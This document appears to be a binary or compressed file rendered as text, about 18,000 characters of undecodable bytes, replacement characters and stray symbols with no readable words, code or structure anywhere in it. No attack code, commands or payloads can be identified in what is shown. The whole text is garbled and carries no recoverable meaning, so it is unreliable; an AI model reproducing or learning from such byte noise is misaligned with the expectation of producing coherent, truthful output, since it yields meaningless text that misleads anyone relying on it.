� �Ȕ����-��)ι��É�Ȣ�1�N����F��l��y@�m��w$>,���%�)���0�����xI�״|]�J�Gb�w�CW��DyI��YJɎ�\����·�L����ƒ�@)��9 ���l3��튛��I��˝�����ȟ���'ݷ�t�̆��!���J���������Q-��H����J��𾮯H�B���@E�N��08��:��%x��C�U�\!����"}�N�H�9���Æ��C�%O#%�e���l���UB�I.%�$=4���a��Lw:f@�G;p�3�uu�X��@�?�h��0��<�1���1���H˓����8��z j����+6�c��މ�˩�+ݼ^,8�ý]ݘ��LՁ�9���T����z@���B��E-�?�I@������Қ�����쁸J���n��:ł�0>\�\�]6O�ϝ��ӻΉ�m��]��J"�V⫋���W�L�o���)B�^@�$ҙ�߬"�N��h���c���\���鋲�	�.�
G!�W�؈�|�����w�ȋ���������4l��,L���P|=���舘茌+ح�K��y�<�����H[�z�ι'�M����.O�D��ڒ�At*5�)D���Bx��n��Ƞ�y@��+xK���<+u����	'�h��`��\����a ¹E�\����:���μ2+
�bJ�P8��ӹ$�%�X�[`�/3Q��$�ģȨ�@I�e�G󌿗���|i��P0��H��p��  ���x�0�J�F�f )KɖxH��艠�w�c �M�v���鉃0賽�H�s�뛀.�0���?�<�O��n@�&�d��l+�t c�z��Q���xQJ����k��%��[D�t��})*�>rIt��쨋��m*��ȁpz��H�{�mT��m��@��$�#bŽ�x�\*V ͌q(��@)���͹q���^�"B���@�7��
��V�0��^rk�0��4��d�/����<(�������G ���`J��������Ac�ʪ	��*���w��T�i���YԦ4,���}`yT�Ի ,���||0�:��"�=��F.:M'Vo�^g���ׯ�{�lG�
%ņ*��!�=�"����h��4�}�]��he��Ⱥ��9ێ�l�]�#��I�b��% ���=>�A钱�ܑ�1��d�����k��\�:ly>�h����I���v�Y�̤�o�c�������h�����k���Ϋ t����擞����@�&��2�ο2͢�� �UaM�3�C��^w�H�'�h��X��ä���:́�R�,*������E!�"�-nB���]�(ك8��E�������X�SF��Hn]���$#)��8$L�C�����ۭB�-�ا��܅���φ2X�phQXvI���MM�N���V(��社����xQ񢬇/��᭚2���� ��� D,>�� �
�ٛiL?s:��Ј��у�Ȗ����_1�0L(O�6m2��l��o�kqZ,r�9/\,�����8:w�}� <D�ia�St�PmV�P#ίl�^W!(^�d�_$pJ$�F>RJ�޽��݅�?�"
��>�����bۿ���s�R\�o=�L0�p(��x	�ȍ���O�rT?��	C�,g��?���\*b����ee�S��ܾf�����d׌����4kj�1��f���y'l���
�"�6�4k�?�62\���ȵ<��!���n���D����p���,�&�2��+|�����$^�x\�i�uy�J>�l!�-�w��zK��9?}Tʏoƻ7�Ѝ�K�p���~��95dG�h��Z
��돰��x��(����ȍd|�ͨ�([��<�a���	�鯌�h�|^�ݼ�_��;���纹�ޙ�rz����-��N��i����C��ݞ�9�,o��:����_����n����~�|���yk������'��L��N�w�֚��6���N�������(�2��Wɯn��H�܅oY���%(�/�y?�I����]����8��(�t�w��ܞH�E��Z~���k����b|�po�����h��h��茜 ���	���m^��	�0��9��舑Ƞ�����ڊ�4���� �����|�7-�刌_��*�(��j�銮Ȏ�h��؞�����
�������� ������p���=8�Xl��p�6����6i���K��J�rM�p���倕4����2� {O�3����J�'^�%H鞾����G�`o���r�����&�=���H����׹w�Ip��pЍ0�t9��菓������Xxύ������������X�����30�GzD����� �pZ��H�{N
&˛�0��ή��p���N�U���
�������(-?1�f���߈À�Y�Vm�&ﭾ��A������4��I�>�� ^?4�C��2y���'��0h���;n��A�]H�7�W��bi�;�V�䒬�M��P��(�^���yI�-�[�}���S��tiw��h�*��� �T΍�8��x��P����h����X��9�v��H��x�z�����q��}z�����Ә��[���*�_p�Pټz�Hka ��؟2M���bО�*��n�x����|p�1��Ґ�����p�h�.q�9׾oF�0��O(;j'j�.1u�)�ŧ� 	���腑�ļ�Ѣ�z��.^H ������Q!T![n�^���t�G~��x����̍�ۓ(�������ё�xa��ማ�w��x��Z��2N��Ȋ8K��R�}���� ���(�P]����N��� ���X-�����^ �b@����/o"�ոҭ
�+��z�����B�@�@8�Nn�|��~��@��S�-3��h�� ���_
��`�R�Xh4�nb��-��ɨ��e����y�.t�$~�=�����q.SU1���襻���ƣ(�$]���i��9-�(���Ψ�.���茨�!sю�����!�9�����+�7�w��HN�w
"������Y���#M{Ԩ�h�Ȏ��h�*����*�)�R������=���Br�����r$��%MH�&!�����}�F�]H�J��{B�5�&`��͏^ȯyo����� &��-�R�&�� JL�8b��>�҈������/���q��2�/�x��"�Px�������>�h�Ƹ���e��7�	�h��H��h���w��������CP�)r�Ȩ���hP�8K�����C"R���3w��=h��Ê����"�HB�c=L�T�Y�+>�p$ �%;Z��#���Q�Hރ� �Ma��(��c�R��	s��ź��И���'��,h>�x1\�lO�0�J`��]8aL����7(.��8�,�C䅳/��2"3��>�#}��(���:j����n��!1�T����Ψ��$MR�t�T>�XX4���Ã�q����5�X��z!�"��s5�"k���c�o�os<��ޣ�)�/���|=W#�QK�rSw��E��Z�?倢+��+�H:����ݖJ��H3x-	��XH	z0���3��5^B�XB��K,���S��A�m��4�J������@��۽󈎿K(CK�b-����9�:����n��H����ȍ��x��a��H�A\�6J35�6#Mm���ȏ����~�6z��L)��ٍ���M��4(q���<�6u�6Bm��iԙe<e�7E+��U�c�7�7�ۈ亠K@��8����#HL8Z3h�m�0S�Mi�&��w��AVx�_B�-��-�t�D�Ř,�H��^샆�s��W9�� ���B4�SD�bK��2i|�
/���G�H��(�t�����[��T�1� "��(��h��N�x����9���r�t����6}ڳ�e���Xh�����/X�O���Y��6`@V��Q�"_�];@��+�M�%�Z:���[��C�HJ�H�C+~Z2��ᣋñ�ɗHB0�DLՅ��Ca�c����CWh�Yq�7a�Mt�_��8-+ԢT5w�F!Bb�����8F�2X���9��9^�31����hL�����N�bt�p��%A�[R��xH}���6����Q���t<TXU��ܪ�?Q��6���G�7�2*�܍�
��Z'/���A�	;o�B�SE����[ф�U��M��ŗI;dCH-=��h	-¦�r˯;�����C����ł��ĕl��.Md�u�^1V�XV�qV�W���1l�W~�P�،�/��O��(��.�������w��ø���y��x�X��x��|t��X��R�F���jٯ6���Q��qa�O����Y(;�y�(�Dj�S�}�����FR�kC�+�v��8�%��0ᦵlG??�5�4�U>:��?�1�V�]ڋ\H���ՃT�8;I�y�;��0�:J�>�
=Jje��nv��>%\qnd�϶q]��!��}��Ñ9����^�3�㵷�������/�ǔ�͈��v��&9��ʨ����X��X��9(��0�w��	�=��Ǝ���͝�j?VQ�je#3Fj���\���9���>����Z�R�A��a���ȥ\0�0���3�B�d�[�V�7�)�-FE��tG<�'�K��n��]Ck-C���
���|C=H~z��>�DJ8.�7��2*�o��G�9u���9�a�x�]�ཏ;����`�by�sU�ª���X�����Y)�	b�t!���Q�b�;�c��|lc�wΐj�*7��}�����q$	}�:}����w6p�8j�ť]1y-��m�U��'mV���[�v^��.�j������ ���� �����������������+��&!�������5�������M��@ձC����X˨��\���P�ST��Wh��i������ܔ���܂�ܗ����|���Ђf 4٨a���`�9��H������팈 �����O��y@�O���J
���R<	�)E����\ yj����B���+����w��a�����i.b #�"�D��	���Z��>�Ѷ� Ճ�$�81jB�?&U3�K����%�!�@�����aȤ��o�a}sn\�����ip�*���#��9(� ��e���B���K������B���⛊��� �f���KR�eVYNmJC����NDѼ�,�8�6q�VJs>*5�Xf`y9�@{��|�hh�M�nyG��x���l�L���<�����JǷ�l�Ϩ<M��(lY¤���Ļ]܍�K�w�̵ِ��Ĺ-���M��J��]�Խ����m�����!^Ҽ=���i�m�^�I��u=̑�l8��΀�9���:�������~��JAjQ�<ĊA��:B���5�(K��>���:L�����̾��6�'��ɦ��է_(U�T�{D�[Ի�T(���<>�������tk����8y�� ��4����4��w�����S[���p��Np��=|Z߭>9���=[Τ6P*U���nw���~�l�Յ�,8,M���9������憊��`X�"������K�$ ןǺ��������	��@��p��q~�庤͑AJt���.BL�@��d!��a�"�J"պB�kD�$>��$U��d%_V��@HƑ�����a���К�����G��xN����HW\�<�����ǸN��C��� ����h���L�3f�M�?�r\j4�]��f`+�}c݉�lZ�al�$�J�D�R��wb��ز�����Ԕ��4@����Dɷn�I���2Z!� ��S��$q;��wp�EO�o<,���̦�p*�\I�]��#&��(��;�%L�������C��h���Ɇ����t�����@
���w�
�Ј�h�l� �(��yT���)�l�������4-�a�`���Y���)k�a*� `@��ҕ7��*9@���PeV�8U�y��p|ؾ�|����L����hǛ�c��8	z�"�n[̒�)�o�n�wZ̢�{��`���f0��`��S#WS���W�J�8��aN�d��s�ɕ8�,B��HR���|�E���PN9
��X��h�Z)
�uB�:p��t���ph�ˠ
�ɘ������)h�ȰK��șT�<�����񁚠_,�(����م`&�%�-C��*ʎ"��۔ڝ]��؊I*|M
ZM�l���L���Y����~@hԺ�0׋J๺Y��{k��k��`����Ε� �8Ώ�l(r��V�ʰ��w�޷������O�	z�Z��ˉJ�t����I��}�ݵ�X8ΣI�#Ѧx#�	��;��4���p���َ��I��i(�VK��䈨�IW�h��:����^m���� ��P�����J�]=�������o�\L ,��j�t���~[�=;�I���2ތK������<������i �H
ơ+ۆJR�-��6S+�؎�����u�c�!j�]�s
�5��Z�&����շğ�F��\!�H~ �,�fw����ɌO-��X������H�!�H݁x�8l_6�ëP���c����d�����z�D�݉:p��th��I�wqJ��Hj�s���I��FJ�;8�N��� ˨pP9lA�����y:d\TWM��ƭ�3����?��=����^�_�+���M�*�4�6L���zN�듍�l�m�����9.S>�!$ѫ��������Ⱥ �
�ߢ��<ez�+1���f�\w4I6p�g~H�vr�H��"���w�ﴍdb_H"�����B��ڤ�٪�c����I�LōAbJ���'�	n�@h����9��k�|0�u������Q��qT���G�:�<r�e��X	�C�~:��.�)�ZY�����.6����B�fgr����?��a��I�/��[|���м�get�$Ɩ�����us2ފ���!�U��k7{�	�>;���ЕJ����[���ZS��M儝�K8G��u\�x	��Ɇ@��������:{w='�4���8���U|�?�:K���n�����)sgS�a 2���V�ƚю��?�W��J�W���|�`��s��9�d?O���
㊟q��[\6�t�p�c�z�J
l�j��X<��@jcb��a�.�.Jv V�b��� ���I���{�I��@vD�e��ˍ��G�],x{����(�� 9�]I>�ʙ���$!&���o(���ӆ����4��]���@ߙx�[���O���|�h
�K��~�i,���w����^�_�|��e��߉�,���
�_��������ެ�����<���O�)������:����XݷC[�!���|�񭽷���ع�`�'���έ-���ϭ�;�G_��حY���9�Y���X�����R?�u]��΄.���?�l�W��9.�d��ei�;�x��ȏ(y������y�޲����f��އ�x�E�_�����ſ�˪@���	��	����~�։�`J�{���
���Ŏ� 
ܼw����:k��.����席���߷eͷ�� ���<���� �o�����W}���뎮�
��9]��m�SL|�E	�/�ȷ���������q����p�����������Pכ��Mxi_����������<  �W�>(���h����}��h��8��8�C���+�\<����,�:��; �[��Q�0 �Ȩ�hZg,�7p��j���M��O��8;�����X������Ҍaw��n��a�B��O��8��8Ϣh� �����܎���^�Cػ	�>� Y�<�0鷏A��n��Յ��a�Q�o���������0��}����!���<�9��� t=�6A�VτL؄"���o�-X�b/ W��<<�� Xь�(	��x�4:�H��X��������. ʭ؊�~����I�K(�����@�;�+˥)�n���� с��.k��ǔ�� ��E ��������a�0a�w�8����!�M��`�j��4m��+��~�e�� )�y8�\�����p�����:�~]��Q�៸��2,�"3�So�2� �R)��h��� ^8��<�@�GA�ІI
�n��x�f��NI�򫍌��n���`��ߊ�(�}��)�hn��X�R��q�h����9��( [�q���ǃR��B
�K�#��I�E�)��"���6˼H�ڸ��y����̀�=��8�� ���x�����`w�&��������.q�#a�.���*,:a�吋/2%�b,��-��-6��܂�Q���h��h�n/�\X��[��|�0��ʍ�8��x���fX��ȍ����8���뼊k<��X��� pQ��H�/�n���y�b�(͌��!��ٌ����>��z
�"���A%������<i�:H���$)�������S��"8�ȷ����	*N�̳)�~+v<���%��%��"����H%VB��&��&���Mhw���&��m��o�'���~����gy����N~����s����N>��8��8��1���r�
�ea����� h:�r�h�?0	r���!s9˜�S���!-���*-��z
�c�c��s30�=
|�ֺ*Dm�̐�\��I����򜯴B�}0;�i�r���=�����=��,����4�񎦘���h��X6�b,�#>�rzl>�&�3菏̆Vy��.��sH�����I����x��xw��8I�/ �1�+/�BѬ�������X1~�9pa���i���ٍ�(f��'S�{|�Z�3:�-M��"5S�b3L�"#b�u҃Z����^���z����K9�(?;�*��M0]��<;�?M���D�#��(,Z���Ȉ��㈋���Ii����X,~�&57��.J7����Y(��c������H�/Ăx���x���~y��~��/��8�J#�ž� ˝����9�T��-C C�#wKřǏb�d��Й�%3��L94L��OH;�K;�ʼJ?�a�`���p��n��������# i����72�(y�h��}�6��6��O^��|�����y�@���ti��e6�Q�����Ȉ�8��-�XY�(�����@h7��A�Άt��3A�B��L���Ј����TBnqI��J�r*��Y�s�3d�TnC-3(�J���f�DJ�CA���
CDD2�ΤE�R3��>JS���a��6	��w���4+Y�+��=j6�ē#<�<�Ϸe����Yb͚a��<�^�������xO�U�;��H����t�����>���&������bY䈋�XR�E7M��� ׻���.�eZ�胑��8��-�tXXո�B8I�B[��C��r�\�HJ�oJ~� �qC�妈"��b2}�]d�Ǒ����J���Xp]�\�E5%�BT�G�0�Z*�������fpE��F������;5��63��R�W��wQ�Ĉ�36���������Q��|O(��8��hi�_X���+��؊�ER&eRN�۫�D���A�D�zA�A?�eZ�������҆v�3������Ȉ�ƈDUT�����<����\��9�%\hJ�RE\�K�়�˳d�r�}��2�+C��:V�8:��Lxu(�;�"1��R��H����!��O�h�ו;�6_�N��l.���,ŭ܂a=2Pp���O=�>�D6��Y يd��h_h��(Q�hFe�wQ�h��h�;�c�;�	Y�k���Ոe�x��H���leb	A9<�V6A���Ȩ�(�oH���Wx��ȏ�m��m�4[�F��a�Y5K�����\n� ��)3n>`�3�o9y<��n�op�y�'V�d\�?��33��EF,Dˀq�נ*�[#�-���N<i�Qϭ=T��v����&�`�uO�e��舑8����������͌�X��������d8�����ɑ���5RFF�Ո~�{�B��R�׋��lwe�H�&�d� �O%cmH�g�mBm�7TӶ1����:�*˹9�b1 9r���x��H��ix�g���[�%:�32#���W|Uy0�P�;�1�F+��Ma�*�+��+;�jS#����8����܂8pD|G_����O�h���cg���c&8��FM�9��
�N���=�؊��}�Y�n7�p���k׷~Ax�����=��~=�'�gZ�������ׇ���ͺ��κ�����ʙ�)*)w��������$�&'89&�������45�7H�55>��O��BB�EFF��ӈ&�&7=��T��VTWhSi�no�GG11�fgxf�{|�ygdqrq�uvw���������p�� MK��p�j)˘�q`8��M鬠�	k��K��������pM�����;�.G����x�i��ʭ��Ba
�dQ�+b�
���`�I��mHJ��*����)���9�iZ����P�,���\�*��� ��-9��wnD�yKHC���@$�{mG� ���|+[ ��Q(����欫eS���M��ڏ�-��4�#�O�(�N����9PM�P'�P��:2�d�0��>�n���G6?|oD%_*�W5szbE37'�3%����	���iφ���Ν	-�΂�pN��iMω�,X����φ�~�����L�������M��݊^`ʁ�,Ɍ�����H���͑�`(�����z�ʍ<0������ ��Ք:=؃�&8؉w��`��ب�tȁIY�T��x	���	��$��- �!��ˆ�Ԯ���
S-0�J��6�¢"����:X
J���8��Mx��K�/U�UYն��{��j<���H�9V%vi��sUk����h�����xyM��� �П�ݛđ�<\Ծ𛀱���� ����A����M��F��
�[��˷��M���Hf3�=��Á��m4���ٔ��_ڂ�:��\����� �Z����B�TAA����
�w��`���R�+�B�+ ������.��
�/*�� "̵�!-ZjN�1���J܏���DB���P2Ʀ��IJ��sU�d5e���8�d�@��G:umc����)��sX���Y����ă�--�c~m*3��� �NP�<���ݗ���(d���)���l��sryɎ��ن���E#���Ѩ�6�$��C��l�����5q�����<ٜ�j��6�{�)��F���)�'�tȋ��u`|v����wհ�/
���e#Ҥ�oh*��늑Y�н�>X��N�1=)��Sβl�J�i/����VpK��tev�@l�_�`�]jd������ǶL�D-M���Qn�� ��X2�<�K�L觮�I��8��|`�srHI�`��f���"��J��������j�E����?���m���L�Z-W��ɿؑ�ض��h��8�)h���N����*lO�tQ'�/Q������`nu�-v��B��h��J���/���	#�w�]�"a��ݐt���Ɏ�r��=���`�E���,SU�ʝ��ѥlϝw�K�L��K�`�x��AH���N�������m�J5�$���a'加���	c��5�*F���I8�<���Bkش.�j����"Z��,Y���+����L���h������EX�TH��h��J��[�q�{��������Xp$� ������:����Y���
��H��N���R��0�����
�8�HT�$ �#a��ȸ�wlRIr(eQ<ӽc��&���u(�u�2� �S��p8I���p�lX���� ���������
T/�l���>��q�n�:��t�=����V�G֏��3"lYX��t�Ը�-���0�i��������}���2�����ڬqH[-'�	b��>�u�!!D��X��������������-��f�C'�$땈�=���%K�#$����+&�����2)���;��{����9=��A�3N�y����n�w��Y���`�Ý[�p��8��z������f�`�Z��A��&ߴ�����>�E�����K��	�u(��&�اv.hÑ�0r\��3���_ߒ,*�`��w���-�j5/T��w�)�ʈ	�Bײ�]w�����o�IH��P�%aդ��M��Gi?mJN��'1i�V0��ٛ�#�V�������� c�l�V��pb�K(�"%�"�1l�����4)��Y`�4�T����]%��+w �,~Ԁ�����3C�Y�7��3%�3�p
������)Y���o|:Xp�܁��q:����ʟf���h��Ņ��ss����	�����ٿ���I4�N/!{a�[�JCl�"ۥE3������9?���5	���U�D!j! �@���P���1<�VqF�h�D"l�*\ܪ��5���>#ldX�'�IY$�nW��*1E�7֟~W��V�YI>���KP3��s
�V6~��4���- ,��T�"��+W���cm���x	�Tw��0���X�vzY?�裮������T�x��E����%��P�$��R���Fq�i�cov�\9Z�gM�ͷ���e�;���-�6~w��6�RN�>y���R�щ�i�%'-1���+�;&lT��k���t���E�_y���H�邢��`*�i����e���kbK��>ܟ���~����.����x�;���� ����.?������2����!*��8��]�N6\�p�����/�]L�@/�E8��Z���w���*��KnА��Xԇ��e_�7M��n�Q{��)���bϦ�|��=��J�ܞ�������N�[.�|�zn��M��y�G]������}.�qN(y�d������{�	{��ضe��!���́*��𩘊����8
�(�._�/�"O���m��(��?��n2o�*��V����L��Ї[L�w�Ѐ[���t���ߝX0�)�����jFδ� �E���,��ٓ���0����e���.��p��_���w������V��8��	�[� W������X͌���K�������ֲ;�k𖁼�X��
������"���}�ޭ�ϸ�)��؎� ��9��v�)ڽ'?��߾O����0�ʰ�|��̰�@@�2�������G@�<���_��^p���T���m|����������
�e@�� ��Y����ɴ�J��1[�k����� ����bl�h[! ���
������	�������.���w�g���-�׬p����i���Ǜ������<��:��l�B����5@��KP�=��LjǑ��E���q������u����h1�����~�ٺ����ZM�k>e@�o>��}�W��D����}z������XK�P��a�8�u���A�y�X�a���H�t�)�V���2�߻��̷����H0�(�rm��=�����=����(�3q��a>���K�LѾN���>�<�Fhw�ǡ�����߱I~���ٟ袨ݜ��Ԛ}���ڧ꺱�ɹ�~�����J���y�Қ�א/Yk��X�O���)(�� �j�����r(�R�!�H�))�����ˍ���<���S=�#L*8�-��%A�w��:�����������8r+���I��h	�΂�R��:��<�B�����-D0�-뱋d?����R%�l�W����Q.��f��	��о�	y�kڹz��������jw���Ϧ �R�	R�����:��� �#8���B������!)vn)�3�����"����+*���r�.�h"qn�����;$�Ƕx���o�̃�8���$�B��<�M�AX$B�X�\��=�U��Qo%ܳ�s� �*�^��ښe'��������)���Ϫة�I�k"�q 嫫�x��dک�ڙ#k�v88�S8�s �1  ����!���(!��gK)�-�m�+�"�]�����H*"|*���w�����;��0r��6�?����]RU9�>�-�S�r8<� ؈��=L�4S�=��'�)m�����zq	��Z^���b���&��M��S��j�Љ0	c8�)�!���(0��s0��c���*�����
�3�d݁/��{�8	�.��8H���_H��"q+�=��Ѝ>��]r�>Z�1#33��Gb3��4�PIN3J�ԫ@CBS4ˎ����;u���Y���K`�դ�����A=���9�n 
cw �9�C��X�g�9�7|�7���7:7��ק+� ������,H�"
���)�O�䏛T+�������,4��вJ.�JB�JZ�-@o��@�����?5�E�&�M����9�ˉ������m��؎������y͌9L�X8`cLó����M�д֓���������������}7*1������8����4H��O*	��O��I�ˊR�<Eh<�T$C�-��@�Jf�4�4@f@�����B����w�ְ�d�'�(A�)��'��>D�LԺ��̬u��w<L&6�$ ;�=�C0M}�7�ŒHԻ*�o��"���*���h����h:��E+"�����-?����D�JROj���\`��� tF��4y�|Z�/��`���`��j��������1������8X��tO��JB��C9���YY���C0C�59�;Mg�r�,r����	�".B�f=�D��l����^4�����Q�Q�[�Oƍ�4����W�w��Jɕ�A@3�ԍ�ح���b��؍��S�S�p�q©���mb=�|�l���J���<������舎����^�*B�8E*^ńCcc^����7��Y�M�PC�	���d�g�M$?Y1�H��3�I*2�rH��I)�E�Q���Iɂ: ��3���RX�K�ŚšT�6J�����H��8R%����i��S��sZث͜^���`ڭڹ̮��y��.�������H��E˒����m���USLB%tB��C�HwU�_y��%���V�j�7�{�Ltl۔PgeZև�HD4�l���;?�H\�Q咫�+�h71h�$�\3uY��iݸ�RȆbi��i�H��؈�uix�4��j�hb��*훛/��K7�{P����N�"�Ӳ8��b�z�'I����h����U�5�����V����m�6u��b{�ӶM�����Z?)1��"AD1�����?"H�xZ��E��������O��=��ȸ�Ҹ��^�iXw�*Uo95�T�`R�T��`֎��@�.�g�a^�a�7��[�/�J�VB��$��W����S���J��l��܊:v��c��!�c3Fc�slH�dK�V���)y�h�:�x����D����"�#Ҷl�&	�"�)_n��Ok�w�f�o&���N�o��.���Ćt�`}��}6g���X�Ic�R��\���Co�n�A�a'����������%�Ӈ	͔ف����z�#z�)�Xz�c5vU�6w0J�{_�	#m�#mL�3Q�$q!q��nȶϨ�����+�FH��wWk6�,E��3F��'h�I��~uFgZ�uuvt=x~I���[iq)Fi)hw�~��m��A��<]��b,V�RFb���(���"�S�Y�ل��
��� �����ڏ�(������  /#..+ʙʏ��+����4����JJ�MM�N��<(G�Z[��^_P����UU�WW�k��nomob���d`abwe���݃�rstuvws����8(H��6`K8)K����9*M���T@Y����p ��)���V�A����`@�B�t`\��/G���(��k�O+��N�B<a��*&��H�P��� �̎d�������� ,����������R/�-�m��F��-`4"�� )�2�(���%���M���Q=��R��#�[>ES��.��E�}��mj9�
l�J��c��8�7������40yk@ϴko�CoX��6	$w��!��9;�
��rL��BxB[��B��-�M2���' d ��zQ;<���1���Dy	�ϔ�ʌXH�'��qM�]�����(P�K��*����툀��N���n�������K��/��l�n<�ǳ�XG�0�Xl�؆\Ss�����!m�a�����Ã��Uƒ�mU���h���_���4����;����}���u����(���Q�D̪L�<�{A�X@���a}����
��*��xA���k��¢k�����������r��` �J���3����m9���X��4y��Σe<OXT���ۃ����� �.��IhJ�Mh
�\>3Y�R!���l1���z�(�R�^���8H�^�@�����9�%ĴB,G��ꎑp�j�-�!�<p�(���k#�N�c�>���-U�cEV��,�7��dGĪ3:B�����q�������?���A�@���w�
 ����������+,-.-粧&:;<#(:#
2�349>J
65O�����=YZ[\]��R�M(*+/AjLU^g Hk34z�ay r�2#%�<aG��I�@8)K�2����h��m�D�-�8���	�Ob���(�U+σ_��MlMb�ਫ�C�bTA�̨�P|����,*�{���&ʖ�R�D"�;�UB�����p��"�]��������w3�j-�&U3�{Λ��O�T(6��+1��V�Ҳ�(V�˗�������t�zO��s�j��
aL�v�����[��M&�3>eSxL�J��;�GỵZ0�}ak���x�P2��1� �!09�AFo����@<q{.uA/�5z�&��D��]bU{cW����u�Lǔ�V��l+�§�
�>�H�xٰ��(	~@�UhOW���p>I����ҩ�ܹJ�2�
��<Y��V@�⛚*�{�˙����l>���w���J�����Z0H��>9�/!੽��n�:L�.XD��>�m��@�듃PR��JO�Ԗ�)�=خˀ��༣��ɉ愈+��r���N���8��ƕb�ރ�b�\>������#²���M$��T�=D�C�*~b# �X""L��a��N�o���)�2���4v�e=���b�L���9"��,�8$��0iN��x)��;���[��g5t��8݄ce7�t�	H����1XDb*b���z~�Y�xT
gwM�Ë	.v�s�H�#r#�B b��(�L�4���=̄����{E������JO���$H�An�Ӹ٫%� }j4� ��B*�רȁ��u{O�d�;�
�K/��ٞ�]�O�A]�җ(����� ?��
���ʝ!,/3��\o��o�;T�ҩ!����Ho���@#ȏ���w�
�ł:�%-�%�����S��	���Y��4Ҵ�mL�E��/
��F��H�-+w��2<sk��0)a���f�w�']� ���	��p���`8̑��l�D\h�tvtG��E� �	n�Ƙ�3��N"%H�_k�����M�Θ�\��Y������s�k�<(���It`O7�2����ǉ�|<��kӁ|ފ�&A�"��_6}3M���"v(ɞi��IkH�2x�� �����J��ؒ��)�	m7�XX�"ɝ�r��5��´�@�pȍB�����8��ث*�E��x�4��ޔ���I�������ˏv�J�t)��ȑBH>�X�wX��s�/��F�
�+�.�	�!�i�H�n1X�C�;��ֱ��`ǫk;���H���鋶@��8�����h�V�A�Қ\	����I\��+���l��B�q �>��+�����	�y16u#�1�_�.�/�����@H������fbJ����ȉ�I�&���zPdH�� �h���MkL���)
�p9��%�?T���H�J��t���-4�!�����R���H���
���*�	�� ����w�	t��;,�UA����9ɧ�Hr������芃<���h��c�{|�0�G������ز�(����pV8���(������x��x����ˏ�� ��z
xd���;�$��>p���C��q+�{M�0]K��P��&�+�|��j7� ��=A����ƨ����8$�8(����:�(J�E�������#EqM�,���_#ͽ���Eٍ͌F�爏 Ho�ӏ�HԠ`�����4�d�_�$�����x遗p�w����������(
c6I�����A�Ɍ����%ɼͯ��Rʦ��ta�ۂ�K�ɽ��5=��(��4Ƙ��8�|3��%Ɖ�:�_� ߋ���E��'8���� ��ɀ�X���PK�v����j��<�>"���7��u 9��Y�$���@_$���O����������`�:�Ļ@}pj�d�I+�x�����
�H�챈�vI��mi�6m������{���(���n� H��X��VH	����ξ�w0 ��}�@�Y��,}�;�� �Le�����*�E�_�J5FC�,���>S�����{�8"�^�>_��H�vv�
������e
�8x������I����trIL��Eњߙ�6��)%m�&� ��=���������(?K[e�3$FFaC���J�������*ΧZ��`gXը՞h�#"?K�8���HG���m�S����x	����8�2(@F	jY\��#�h�M��L����V|��9�w�4�nC��|�5��`#{ߖ�0Y��|%8�P�2�|���(Vŧ	�RH�� ]s�	1��8H���t�w����ɀ���C	A�(ղ	�dX��pɍ�J��3y��QiŌ�+C��.�v��Lw�� ~�����Gs�6��jS����o����ڳ�֧)�`+��ȫ��� ���߆��]���Ȉ�X��؊7]�c��I~�I����X�i+��(�4~�ȍ����h��X�l��n�~�D.w�QO�y��Y��^���c����*�2��a��Q�����Y�8ۯ"�C�/��;�Ԉ��
h����Ӌxȋ�ɑ0�Ȓڍ����舎����їh������x�����+(�O�_o�8����h���uZ�X�t\�U��5m��؍p�
X��0��o������z��x���������������ʫ>�����(�
���x����������������o��x+�������l����w��s�����J��
8�b
�W��ǀ�����o���ԭ_�����أC���������<�ի�1]��(����*�Jn�� ����Щ\����� ���Y/��x�QO�Q��H �M�H�k���K� �l�����ɭ߫I��?���DI�r0��-Ź|�������/��F��՛�-[WZ�����X��8��ڍ�X��������Y����Y<
����HeJ��ȍ�H��-䤑�Rπ���k/��I���w��/�Y����CH����z����x�bz��J���^x��)������ ���aӎ��a�>Aˌ��{����=��˰
h�Ј��a
��؎���e
�����a��x����(�i�<�X'x��~�����ɇr(�u�I���:z���#�fP�)�Z(����������Y�%q����V��: ���_����� ��<��H����IZKq��<���Aa��ب���h	=�Ψ��X��
_�w�@��^�����]�'x�WϞQ��>�(��z�4������_��!FX�Ü�=
�r����4k��(�y�K̩�j��ʊ;��
�)��)s]�(k��=���Ȟȯ�J�q�����*9��(��x�������ڍ��i����x9��!
Q��]�U���2��";(�Ҿ���:Z��p� j;
���ඎ,�����4�.(�YH�H��h�H�����(�����h.G�/��%������>a;|��H������w�6؎{� ���XѨ���" �،�p��/�\���O!�����,�8x��q����*�b���گ�n덀���-�v1-���4��k#g(�q�`��ٜ�H����/\�%��������������?)Ԩi����b��X���<�C��1
�ȍ����y�͈�r2+�� ʎ��m��x1�O���tQ��Ȏ�*�㣫=R��+-�Z9�
m��8�a�&�Ӆr���(��Cl��x(�`w.c���;[r:��;�X�����X%Ĉ��2M�\<����9�ʨ��8
�A&�&�O�8C<3����*��O.���o'v_ٗ�T� �"�x)n���H��̎�?���(����X}?\�$����$O"��2�J. N0�1��X��K����;<��H�Ԉi�d*ݗ��ڨ��x�����}�c����(H'�'��ك�U���13(��5�q����р��8��>���#�2���?<�����5�lw?Rc��2��z�L9���EۀX���H6C6=����������:���������(�����M
(H�c2��H�c	���S�I�m+Ԭ�����"���LC����Àvр����Ȱ�2�Ǌ�q����K��ď�K����8�:&�D�)G"AX0X��<	�X�z�i������ ���є�H?
����č
�3�(<�C3~��(����ٞ��z;��I�(-(�Ӈ�;��{�MëZȎZk��EnʯY��4�w( �AY������
HK,������
�� h0`s:�b��H��k��BʐDY�����h�븏ʸ�:�Hф3كIYa�;�6�Ѳ�ٝ�D���M��Q2��,�o���KS8�	��@?O(���� +�Rԯ������c�j�����
7Ô�=�X��˴G��%�%#�G�Q�$*G�����ڸ��x��(X6M��X�MY�H��|2^��C�D��ݑX�Lʦ�4Ϥ�"���h�"��e 4��w#
xO�������Ǌ(+C�n�?iν�E�ez9yy[�)����H����A�G"�Õ1�d.��].�_i(���я�%�ⵏ��Ջ��J�T=s�W���茣���=������_��M_��v+��ۃdy�c�!�R>P�hPeP%���V���c�+����9�Kh�� ��,?��(Ճ��FK���e��$���R`�Ӎ�)���Lc�������"
�"i����/��6.M�䌂u2�HJu5��A������Xw ��8�/�]���tL�6�R܀ߧd	� ¡(������
8Vؖm
H�H��(֣k���2
